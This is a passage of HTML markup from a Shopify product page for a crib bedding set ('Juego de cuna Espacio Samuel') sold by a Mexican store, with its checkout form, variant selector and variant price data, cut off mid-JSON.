          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18623692079275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18623692079275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42034922487979"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18623692079275__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:59438334123,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;Corazon De Algodon&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VBGCBFJDVELEC&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VBGCBFJDVELEC\u0026intent=capture&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="52427c64e21235702435353d208ca779" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:42034922487979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081296555,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081329323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081362091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42034922520747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081427627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081460395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081493163,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081525931,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42034922553515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081558699,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081591467,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081624235,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42010081657003,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795703881899,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795703914667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795703947435,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795703980203,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704012971,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704045739,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704078507,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704111275,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704144043,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704176811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704209579,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704242347,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704275115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704307883,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704340651,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704373419,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704406187,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704438955,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45795704471723,&quot;requiresShipping&quot;:true}]" shop-id="59438334123" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7401018359979" /><input type="hidden" name="section-id" value="template--18623692079275__main" /></form></product-form><link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411748987549" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42034922487979"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861748987549" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18623692079275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18623692079275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18623692079275__main"
                        src="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=500"
                        alt="Juego de cuna Espacio Samuel"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Juego de cuna Espacio Samuel
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18623692079275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,429.10
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,429.10
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 2,699.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18623692079275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18623692079275__main"
                          data-url="/products/juego-de-cuna-espacio-samuel"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Colecho,Riel,Si'
                                      data-options='Colecho,Riel,Si'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='42034922487979'
                                    >
                                      Colecho / Riel / Si
                                    </option>
                                  
                                    <option
                                      value='Colecho,Premium,Si'
                                      data-options='Colecho,Premium,Si'
                                      
                                      
                                      data-variant-id='42010081296555'
                                    >
                                      Colecho / Premium / Si
                                    </option>
                                  
                                    <option
                                      value='Colecho,Elite,Si'
                                      data-options='Colecho,Elite,Si'
                                      
                                      
                                      data-variant-id='42010081329323'
                                    >
                                      Colecho / Elite / Si
                                    </option>
                                  
                                    <option
                                      value='Colecho,Trenza,Si'
                                      data-options='Colecho,Trenza,Si'
                                      
                                      
                                      data-variant-id='42010081362091'
                                    >
                                      Colecho / Trenza / Si
                                    </option>
                                  
                                    <option
                                      value='Estándar,Riel,Si'
                                      data-options='Estándar,Riel,Si'
                                      
                                      
                                      data-variant-id='42034922520747'
                                    >
                                      Estándar / Riel / Si
                                    </option>
                                  
                                    <option
                                      value='Estándar,Premium,Si'
                                      data-options='Estándar,Premium,Si'
                                      
                                      
                                      data-variant-id='42010081427627'
                                    >
                                      Estándar / Premium / Si
                                    </option>
                                  
                                    <option
                                      value='Estándar,Elite,Si'
                                      data-options='Estándar,Elite,Si'
                                      
                                      
                                      data-variant-id='42010081460395'
                                    >
                                      Estándar / Elite / Si
                                    </option>
                                  
                                    <option
                                      value='Estándar,Trenza,Si'
                                      data-options='Estándar,Trenza,Si'
                                      
                                      
                                      data-variant-id='42010081493163'
                                    >
                                      Estándar / Trenza / Si
                                    </option>
                                  
                                    <option
                                      value='Estándar,Montessori,Si'
                                      data-options='Estándar,Montessori,Si'
                                      
                                      
                                      data-variant-id='42010081525931'
                                    >
                                      Estándar / Montessori / Si
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Riel,Si'
                                      data-options='Cama cuna,Riel,Si'
                                      
                                      
                                      data-variant-id='42034922553515'
                                    >
                                      Cama cuna / Riel / Si
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Premium,Si'
                                      data-options='Cama cuna,Premium,Si'
                                      
                                      
                                      data-variant-id='42010081558699'
                                    >
                                      Cama cuna / Premium / Si
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Elite,Si'
                                      data-options='Cama cuna,Elite,Si'
                                      
                                      
                                      data-variant-id='42010081591467'
                                    >
                                      Cama cuna / Elite / Si
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Trenza,Si'
                                      data-options='Cama cuna,Trenza,Si'
                                      
                                      
                                      data-variant-id='42010081624235'
                                    >
                                      Cama cuna / Trenza / Si
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Montessori,Si'
                                      data-options='Cama cuna,Montessori,Si'
                                      
                                      
                                      data-variant-id='42010081657003'
                                    >
                                      Cama cuna / Montessori / Si
                                    </option>
                                  
                                    <option
                                      value='Colecho,Riel,No'
                                      data-options='Colecho,Riel,No'
                                      
                                      
                                      data-variant-id='45795703881899'
                                    >
                                      Colecho / Riel / No
                                    </option>
                                  
                                    <option
                                      value='Colecho,Premium,No'
                                      data-options='Colecho,Premium,No'
                                      
                                      
                                      data-variant-id='45795703914667'
                                    >
                                      Colecho / Premium / No
                                    </option>
                                  
                                    <option
                                      value='Colecho,Elite,No'
                                      data-options='Colecho,Elite,No'
                                      
                                      
                                      data-variant-id='45795703947435'
                                    >
                                      Colecho / Elite / No
                                    </option>
                                  
                                    <option
                                      value='Colecho,Trenza,No'
                                      data-options='Colecho,Trenza,No'
                                      
                                      
                                      data-variant-id='45795703980203'
                                    >
                                      Colecho / Trenza / No
                                    </option>
                                  
                                    <option
                                      value='Estándar,Riel,No'
                                      data-options='Estándar,Riel,No'
                                      
                                      
                                      data-variant-id='45795704012971'
                                    >
                                      Estándar / Riel / No
                                    </option>
                                  
                                    <option
                                      value='Estándar,Premium,No'
                                      data-options='Estándar,Premium,No'
                                      
                                      
                                      data-variant-id='45795704045739'
                                    >
                                      Estándar / Premium / No
                                    </option>
                                  
                                    <option
                                      value='Estándar,Elite,No'
                                      data-options='Estándar,Elite,No'
                                      
                                      
                                      data-variant-id='45795704078507'
                                    >
                                      Estándar / Elite / No
                                    </option>
                                  
                                    <option
                                      value='Estándar,Trenza,No'
                                      data-options='Estándar,Trenza,No'
                                      
                                      
                                      data-variant-id='45795704111275'
                                    >
                                      Estándar / Trenza / No
                                    </option>
                                  
                                    <option
                                      value='Estándar,Montessori,No'
                                      data-options='Estándar,Montessori,No'
                                      
                                      
                                      data-variant-id='45795704144043'
                                    >
                                      Estándar / Montessori / No
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Riel,No'
                                      data-options='Cama cuna,Riel,No'
                                      
                                      
                                      data-variant-id='45795704176811'
                                    >
                                      Cama cuna / Riel / No
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Premium,No'
                                      data-options='Cama cuna,Premium,No'
                                      
                                      
                                      data-variant-id='45795704209579'
                                    >
                                      Cama cuna / Premium / No
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Elite,No'
                                      data-options='Cama cuna,Elite,No'
                                      
                                      
                                      data-variant-id='45795704242347'
                                    >
                                      Cama cuna / Elite / No
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Trenza,No'
                                      data-options='Cama cuna,Trenza,No'
                                      
                                      
                                      data-variant-id='45795704275115'
                                    >
                                      Cama cuna / Trenza / No
                                    </option>
                                  
                                    <option
                                      value='Cama cuna,Montessori,No'
                                      data-options='Cama cuna,Montessori,No'
                                      
                                      
                                      data-variant-id='45795704307883'
                                    >
                                      Cama cuna / Montessori / No
                                    </option>
                                  
                                    <option
                                      value='Individual,Riel,No'
                                      data-options='Individual,Riel,No'
                                      
                                      
                                      data-variant-id='45795704340651'
                                    >
                                      Individual / Riel / No
                                    </option>
                                  
                                    <option
                                      value='Individual,Premium,No'
                                      data-options='Individual,Premium,No'
                                      
                                      
                                      data-variant-id='45795704373419'
                                    >
                                      Individual / Premium / No
                                    </option>
                                  
                                    <option
                                      value='Individual,Elite,No'
                                      data-options='Individual,Elite,No'
                                      
                                      
                                      data-variant-id='45795704406187'
                                    >
                                      Individual / Elite / No
                                    </option>
                                  
                                    <option
                                      value='Individual,Trenza,No'
                                      data-options='Individual,Trenza,No'
                                      
                                      
                                      data-variant-id='45795704438955'
                                    >
                                      Individual / Trenza / No
                                    </option>
                                  
                                    <option
                                      value='Individual,Montessori,No'
                                      data-options='Individual,Montessori,No'
                                      
                                      
                                      data-variant-id='45795704471723'
                                    >
                                      Individual / Montessori / No
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42034922487979,"title":"Colecho \/ Riel \/ Si","option1":"Colecho","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ Si","public_title":"Colecho \/ Riel \/ Si","options":["Colecho","Riel","Si"],"price":242910,"weight":5000,"compare_at_price":269900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081296555,"title":"Colecho \/ Premium \/ Si","option1":"Colecho","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ Si","public_title":"Colecho \/ Premium \/ Si","options":["Colecho","Premium","Si"],"price":284220,"weight":5000,"compare_at_price":315800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081329323,"title":"Colecho \/ Elite \/ Si","option1":"Colecho","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ Si","public_title":"Colecho \/ Elite \/ Si","options":["Colecho","Elite","Si"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081362091,"title":"Colecho \/ Trenza \/ Si","option1":"Colecho","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ Si","public_title":"Colecho \/ Trenza \/ Si","options":["Colecho","Trenza","Si"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42034922520747,"title":"Estándar \/ Riel \/ Si","option1":"Estándar","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ Si","public_title":"Estándar \/ Riel \/ Si","options":["Estándar","Riel","Si"],"price":274410,"weight":5000,"compare_at_price":304900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081427627,"title":"Estándar \/ Premium \/ Si","option1":"Estándar","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ Si","public_title":"Estándar \/ Premium \/ Si","options":["Estándar","Premium","Si"],"price":305910,"weight":5000,"compare_at_price":339900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081460395,"title":"Estándar \/ Elite \/ Si","option1":"Estándar","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ Si","public_title":"Estándar \/ Elite \/ Si","options":["Estándar","Elite","Si"],"price":341820,"weight":5000,"compare_at_price":379800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081493163,"title":"Estándar \/ Trenza \/ Si","option1":"Estándar","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ Si","public_title":"Estándar \/ Trenza \/ Si","options":["Estándar","Trenza","Si"],"price":359820,"weight":5000,"compare_at_price":399800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081525931,"title":"Estándar \/ Montessori \/ Si","option1":"Estándar","option2":"Montessori","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ Si","public_title":"Estándar \/ Montessori \/ Si","options":["Estándar","Montessori","Si"],"price":359820,"weight":5000,"compare_at_price":399800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42034922553515,"title":"Cama cuna \/ Riel \/ Si","option1":"Cama cuna","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ Si","public_title":"Cama cuna \/ Riel \/ Si","options":["Cama cuna","Riel","Si"],"price":327510,"weight":5000,"compare_at_price":363900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081558699,"title":"Cama cuna \/ Premium \/ Si","option1":"Cama cuna","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ Si","public_title":"Cama cuna \/ Premium \/ Si","options":["Cama cuna","Premium","Si"],"price":353610,"weight":5000,"compare_at_price":392900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081591467,"title":"Cama cuna \/ Elite \/ Si","option1":"Cama cuna","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ Si","public_title":"Cama cuna \/ Elite \/ Si","options":["Cama cuna","Elite","Si"],"price":372420,"weight":5000,"compare_at_price":413800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081624235,"title":"Cama cuna \/ Trenza \/ Si","option1":"Cama cuna","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ Si","public_title":"Cama cuna \/ Trenza \/ Si","options":["Cama cuna","Trenza","Si"],"price":399510,"weight":5000,"compare_at_price":443900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081657003,"title":"Cama cuna \/ Montessori \/ Si","option1":"Cama cuna","option2":"Montessori","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ Si","public_title":"Cama cuna \/ Montessori \/ Si","options":["Cama cuna","Montessori","Si"],"price":399510,"weight":5000,"compare_at_price":443900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703881899,"title":"Colecho \/ Riel \/ No","option1":"Colecho","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ No","public_title":"Colecho \/ Riel \/ No","options":["Colecho","Riel","No"],"price":207000,"weight":5000,"compare_at_price":230000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703914667,"title":"Colecho \/ Premium \/ No","option1":"Colecho","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ No","public_title":"Colecho \/ Premium \/ No","options":["Colecho","Premium","No"],"price":248310,"weight":5000,"compare_at_price":275900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703947435,"title":"Colecho \/ Elite \/ No","option1":"Colecho","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ No","public_title":"Colecho \/ Elite \/ No","options":["Colecho","Elite","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703980203,"title":"Colecho \/ Trenza \/ No","option1":"Colecho","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ No","public_title":"Colecho \/ Trenza \/ No","options":["Colecho","Trenza","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704012971,"title":"Estándar \/ Riel \/ No","option1":"Estándar","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ No","public_title":"Estándar \/ Riel \/ No","options":["Estándar","Riel","No"],"price":229500,"weight":5000,"compare_at_price":255000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704045739,"title":"Estándar \/ Premium \/ No","option1":"Estándar","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ No","public_title":"Estándar \/ Premium \/ No","options":["Estándar","Premium","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704078507,"title":"Estándar \/ Elite \/ No","option1":"Estándar","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ No","public_title":"Estándar \/ Elite \/ No","options":["Estándar","Elite","No"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704111275,"title":"Estándar \/ Trenza \/ No","option1":"Estándar","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ No","public_title":"Estándar \/ Trenza \/ No","options":["Estándar","Trenza","No"],"price":314910,"weight":5000,"compare_at_price":349900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704144043,"title":"Estándar \/ Montessori \/ No","option1":"Estándar","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ No","public_title":"Estándar \/ Montessori \/ No","options":["Estándar","Montessori","No"],"price":314910,"weight":5000,"compare_at_price":349900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704176811,"title":"Cama cuna \/ Riel \/ No","option1":"Cama cuna","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ No","public_title":"Cama cuna \/ Riel \/ No","options":["Cama cuna","Riel","No"],"price":279000,"weight":5000,"compare_at_price":310000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704209579,"title":"Cama cuna \/ Premium \/ No","option1":"Cama cuna","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ No","public_title":"Cama cuna \/ Premium \/ No","options":["Cama cuna","Premium","No"],"price":305100,"weight":5000,"compare_at_price":339000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704242347,"title":"Cama cuna \/ Elite \/ No","option1":"Cama cuna","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ No","public_title":"Cama cuna \/ Elite \/ No","options":["Cama cuna","Elite","No"],"price":323910,"weight":5000,"compare_at_price":359900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704275115,"title":"Cama cuna \/ Trenza \/ No","option1":"Cama cuna","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ No","public_title":"Cama cuna \/ Trenza \/ No","options":["Cama cuna","Trenza","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704307883,"title":"Cama cuna \/ Montessori \/ No","option1":"Cama cuna","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ 